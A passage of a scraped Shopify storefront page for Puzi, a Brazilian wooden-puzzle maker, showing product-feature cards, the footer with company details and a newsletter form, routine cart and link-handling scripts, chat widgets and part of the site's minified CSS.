                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Quebra-Cabeças de Madeira</h3><div class="rte"><p>Produzidos com madeira de alta qualidade proveniente de reflorestamento, sustentável e feito para durar.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19695127953576__icon_bar_PVqKrf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.puzi.com.br/cdn/shop/files/lasercut.png?v=1715785143"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Cortado a Laser</h3><div class="rte"><p>Equipamentos de alta precisão garantem um encaixe perfeito entre todas as peças.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19695127953576__icon_bar_PVqKrf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.puzi.com.br/cdn/shop/files/brasil.png?v=1715785143"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Fabricado no Brasil</h3><div class="rte"><p>Produto 100% nacional, criado, desenhado, impresso e fabricado em Santa Catarina.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--19695127953576__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
<style> #shopify-section-promo-popup form {display: none;} </style></div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19695128576168__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.puzi.com.br/cdn/shop/t/12/assets/component-card.css?v=145235174910005381151764434088" media="print" onload="this.media='all'">
<noscript><link href="//www.puzi.com.br/cdn/shop/t/12/assets/component-card.css?v=145235174910005381151764434088" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19695128576168__footer-padding {
    padding-top: 18px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19695128576168__footer-padding {
      padding-top: 24px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--19695128576168__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19695128576168__footer color-accent-1 gradient section-sections--19695128576168__footer-padding animate-section animate--hidden" data-animations='' data-type='60FWzQodnOh8U28C1ENuZu5P33bzzb8gLB5qPJWnlrYVU8yfEv7fkgh9ow4q5u3S3lW765U8GdftR6dSYJhNyWUxsXbp0Dt0ILxifDczSo/cGnQVcrrnsT0gpQzU1g/rjQuH+ltKjpWDrgq4z4pq/DeUsWGfPMTs4q5+Y0T8NAs0IdpwkE5oIT09AVobCgcceqhdvxFNKNkjWEj5Qj4vSo+x/bRuShQW7SQh7Rg5A9UA/hwqbnDbQatoISfeM7/i/ZM7GXvVeIPNNsfNcocW7oh8ZT8Bp1FDIeyuqFcj6b33f884JUYGeDZcECOv+O72r2W+LUB1rlPbsLRdFJIeSJFG1zoeJlh5/+aFBDCGBACgnLH7nXdoUKYZwoT2WWP/s4HJBxvFtYHm+uN/GQiN0xhlWk9/4+OSVY2Fu4vyb74='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=1100" alt="" srcset="//www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=50 50w, //www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=100 100w, //www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=150 150w, //www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=200 200w, //www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=300 300w, //www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=400 400w, //www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=550 550w, //www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=800 800w, //www.puzi.com.br/cdn/shop/files/puzi-logop.png?v=1715782776&amp;width=1100 1100w" width="100" height="54.44444444444444" loading="lazy">
                        </div><div class="rte"><p>Puzi LTDA<br/>Rua Jesuino Anastácio Pereira, 432<br/>Camboriú/SC - 88345-140<br/>CNPJ 32.224.270/0001-72</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/puzibrasil/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/puzibrasil/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/c/PuziBrasil" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@puzibrasil" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informações</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contato"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contato
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre a Puzi
                            </a>
                          </li><li>
                            <a
                              href="https://pedidos.puzi.com.br/orders?locale=pt-BR&region_country=BR"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meus pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/puzi-fidelidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Puzi Fidelidade
                            </a>
                          </li><li>
                            <a
                              href="https://revenda.puzi.com.br"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Venda para Lojistas
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Garantias, Trocas e Devoluções
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos e Condições
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidade
                            </a>
                          </li><li>
                            <a
                              href="https://blog.puzi.com.br/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Puzi News</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Cadastre seu e-mail e receba alertas de lançamentos e nossas promoções relâmpago!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19695128576168__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19695128576168__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Assinar"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content rte">
                      <p><em>A promoção de </em><em><strong>frete grátis</strong></em><em> é válida para todo o Brasil em pedidos acima de R$</em>299<em>.</em></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Puzi</a></small>
        
          <small class="copyright__content">- Todos os direitos reservados.</small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--19695128576168__footer .footer__content-top {padding-bottom: 2rem;} #shopify-section-sections--19695128576168__footer .footer__content-bottom {padding-top: 1rem;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.puzi.com.br';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <div id="shopify-section-whatsapp-button" class="shopify-section"><style data-shopify>.whatsbtn{
    --sticky-atc-offset: 0px;
	position:fixed;
	width:60px;
	height:60px;
	bottom:calc(15px + var(--sticky-atc-offset)*1.6);
	right:15px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
      display: flex;
    align-items: center;
    justify-content: center;
    transition: .15s ease-in-out;
}

.whatsico{
  height:50px;
  width:50px;
}

@media(max-width:768px){
  .whatsbtn {
    position: fixed;
    width: 50px;
    height: 50px;
  }
}</style>
<a href="https://api.whatsapp.com/send?phone=5547991985337&text=Olá, estou com dúvidas sobre os produtos Puzi. Poderia me ajudar?" class="whatsbtn floating-btn" target="_blank">
  
<svg class="whatsico" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800" width="1200" viewBox="-93.2412 -156.2325 808.0904 937.395"><defs><linearGradient x1=".5" y1="0" x2=".5" y2="1" id="a"><stop stop-color="#20B038" offset="0%"/><stop stop-color="#60D66A" offset="100%"/></linearGradient><linearGradient x1=".5" y1="0" x2=".5" y2="1" id="b"><stop stop-color="#F9F9F9" offset="0%"/><stop stop-color="#FFF" offset="100%"/></linearGradient><linearGradient xlink:href="#a" id="f" x1="270.265" y1="1.184" x2="270.265" y2="541.56" gradientTransform="scale(.99775 1.00225)" gradientUnits="userSpaceOnUse"/><linearGradient xlink:href="#b" id="g" x1="279.952" y1=".811" x2="279.952" y2="560.571" gradientTransform="scale(.99777 1.00224)" gradientUnits="userSpaceOnUse"/><filter x="-.056" y="-.062" width="1.112" height="1.11" filterUnits="objectBoundingBox" id="c"><feGaussianBlur stdDeviation="2" in="SourceGraphic"/></filter><filter x="-.082" y="-.088" width="1.164" height="1.162" filterUnits="objectBoundingBox" id="d"><feOffset dy="-4" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="12.5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.21 0" in="shadowBlurOuter1"/></filter><path d="M576.337 707.516c-.018-49.17 12.795-97.167 37.15-139.475L574 423.48l147.548 38.792c40.652-22.23 86.423-33.944 133.002-33.962h.12c153.395 0 278.265 125.166 278.33 278.98.025 74.548-28.9 144.642-81.446 197.373C999 957.393 929.12 986.447 854.67 986.48c-153.42 0-278.272-125.146-278.333-278.964z" id="e"/></defs><g fill="none" fill-rule="evenodd"><g transform="matrix(1 0 0 -1 -542.696 1013.504)" fill="#000" fill-rule="nonzero" filter="url(#c)"><use filter="url(#d)" xlink:href="#e" width="100%" height="100%"/><use fill-opacity=".2" xlink:href="#e" width="100%" height="100%"/></g><path transform="matrix(1 0 0 -1 41.304 577.504)" fill-rule="nonzero" fill="url(#f)" d="M2.325 274.421c-.014-47.29 12.342-93.466 35.839-134.166L.077 1.187l142.314 37.316C181.6 17.133 225.745 5.856 270.673 5.84h.12c147.95 0 268.386 120.396 268.447 268.372.03 71.707-27.87 139.132-78.559 189.858-50.68 50.726-118.084 78.676-189.898 78.708-147.968 0-268.398-120.386-268.458-268.358"/><path transform="matrix(1 0 0 -1 31.637 586.837)" fill-rule="nonzero" fill="url(#g)" d="M2.407 283.847c-.018-48.996 12.784-96.824 37.117-138.983L.072.814l147.419 38.654c40.616-22.15 86.346-33.824 132.885-33.841h.12c153.26 0 278.02 124.724 278.085 277.994.026 74.286-28.874 144.132-81.374 196.678-52.507 52.544-122.326 81.494-196.711 81.528-153.285 0-278.028-124.704-278.09-277.98zm87.789-131.724l-5.503 8.74C61.555 197.653 49.34 240.17 49.36 283.828c.049 127.399 103.73 231.044 231.224 231.044 61.74-.025 119.765-24.09 163.409-67.763 43.639-43.67 67.653-101.726 67.635-163.469-.054-127.403-103.739-231.063-231.131-231.063h-.09c-41.482.022-82.162 11.159-117.642 32.214l-8.444 5.004L66.84 66.86z"/><path d="M242.63 186.78c-5.205-11.57-10.684-11.803-15.636-12.006-4.05-.173-8.687-.162-13.316-.162-4.632 0-12.161 1.74-18.527 8.693-6.37 6.953-24.322 23.761-24.322 57.947 0 34.19 24.901 67.222 28.372 71.862 3.474 4.634 48.07 77.028 118.694 104.88 58.696 23.146 70.64 18.542 83.38 17.384 12.74-1.158 41.11-16.805 46.9-33.03 5.791-16.223 5.791-30.128 4.054-33.035-1.738-2.896-6.37-4.633-13.319-8.108-6.95-3.475-41.11-20.287-47.48-22.603-6.37-2.316-11.003-3.474-15.635 3.482-4.633 6.95-17.94 22.596-21.996 27.23-4.053 4.643-8.106 5.222-15.056 1.747-6.949-3.485-29.328-10.815-55.876-34.485-20.656-18.416-34.6-41.16-38.656-48.116-4.053-6.95-.433-10.714 3.052-14.178 3.12-3.113 6.95-8.11 10.424-12.168 3.467-4.057 4.626-6.953 6.942-11.586 2.316-4.64 1.158-8.698-.579-12.172-1.737-3.475-15.241-37.838-21.42-51.576" fill="#FFF"/></g></svg>
</a>
  
</div>
  <style> .product__text span strong {color: #149c4a;} .jdgm-star {color: #ffcc00 !important;} .product__description h2 {margin: 0; font-size: calc(var(--font-heading-scale) * 1.8rem);} .product__description h2 + p {margin-top: 5px;} .prod_list_info {clear: both;} .prod_list_info div {float: left; width: 35%;} .prod_list_info div + div {width: 65%;} .prod_list_info div img {width: 95%;} @media (max-width: 420px) {.prod_list_info div, .prod_list_info div + div, .prod_list_info div img {width: 100%; float: none; }} .prod_list_info h2 {margin: 8px 0 0;} .prod_list_info p {margin-top: 12px;} .prod_list_info + .prod_list_info {padding-top: 20px;} .rating .color-icon-text {--color-icon: #ffcc00;} .card-wrapper .rating-star {--font-size: 2; --letter-spacing: 0.2;} .accordion__content-wrapper h3 {font-size: calc(var(--font-heading-scale) * 1.2rem);} .banner__box {padding: 2rem 1.5rem;} #ContactFooter .field__input {background: #fff;} #ContactFooter .field__input,#ContactFooter .field__label,#ContactFooter .field__button {color: #149c4a;} .product__info-container .icon-with-text__item span.h4 {font-size: 1.4rem; line-height: 1; font-family: var(--font-body-family); font-weight: normal;} .footer-block + .footer-block + .footer-block + .footer-block .footer-block__details-content.rte p {font-size: 11px; text-align: center;} .jdgm-rev__icon,.jdgm-row-product,.jdgm-row-extra,.jdgm-rev__buyer-badge-wrapper {display: none !important;} .prod_list_info h3 {font-size: 2.1rem;} .whatsbtn {display: none;} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=live_chat
  data-color=#149c4a
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.puzi.com.br
  data-shop-domain=www.puzi.com.br
  data-external-identifier=L4l6qC3LPW5iP-Xf1NlE12IgI5GihMdYYQNPLRMj9_U
  
>
</script>


</div><div id="shopify-block-AVUVMWlY4Y0F6UEhId__9859414570452352049" class="shopify-block shopify-app-block"><script>
    const shopDomainTracker = "www.puzi.com.br";
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.puzi.com.br/cdn/shop/t/12/assets/puzi.css?v=130315557493981562401767818797
body_size: 621
content:
.coupons{text-align:center}.coupon{width:29%;border:2px dashed #666;margin:1%;padding:15px;display:inline-grid;box-sizing:border-box;text-align:center;height:320px}h3{margin:0}.about{display:grid;align-items:center;margin:8px 0 0;line-height:20px;min-height:100px}.about i{font-size:1.4rem}h5,.coupon button{display:block;width:100%;font-size:.8em;overflow:hidden}h5{font-size:1.3em;margin:1.3em auto}.coupon button{border:1px solid #666;height:40px}.announcement-bar__discount__right{height:40px}.announcement-bar__discount__right:hover{background-color:#666}.announcement-bar__discount__success{line-height:40px!important}@media screen and (max-width: 580px){.coupon{width:47%}}@media screen and (max-width: 420px){.coupon{width:98%;margin-bottom:12px}.bonifiq-widget-section:not(.active){width:50px!important;height:50px!important;left:auto!important;right:16px;bottom:142px!important}}.bonifiq-widget-section{z-index:100!important}.pdplayer{width:100%;max-width:500px;aspect-ratio:1 / 1;position:relative}.pdplayer iframe{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:12px}#ShopifyChat{z-index:999!important}.buymorebtn{text-decoration:underline;font-size:14px;color:#666}#CartDrawer h2{font-size:18px}.drawer__header{padding:1rem}.drawer__close{right:0}.drawer__close svg{width:2rem;height:2rem}.cart-drawer .cart-items{row-gap:1.5rem}.upsells-container--stacked-columns{align-items:stretch}.upsells-container--stacked-columns .upsell__price--separate{text-align:center}.upsells-container--stacked-columns .upsell__outside-title{grid-column:1 / span var(--item-count);font-size:16px}.upsells-container--stacked-columns .upsell__title h3{min-height:29px}.upsells-container--stacked-columns .upsell-toggle-btn .upsell__title h3{min-height:auto;font-size:14px}.upsells-container--stacked-columns .upsell-toggle-btn .upsell__title h3 span,.upsell--checkbox_1 .upsell__title h3 span{font-size:12px;font-weight:400}.upsells-container--stacked-columns .upsell__add-btn{width:100%;margin:8px 0 0}.upsell--btn-left~.upsell--btn-left{margin-top:0}.cart-checkpoints__label{display:none}.cart-checkpoints{padding-bottom:10px}.cart-drawer-item .cart-item__name{font-size:16px!important}.cart-item__details>*+*{margin-top:2px}.cart-drawer-item .product-option{font-size:12px}.cart-checkpoints .cart-progress__text{margin-top:12px;font-size:12px}cart-drawer-gift .upsell__container{padding:20px 2px 2px;display:block;text-align:center}cart-drawer-gift .upsell__title{display:block}cart-drawer-gift .upsell__title 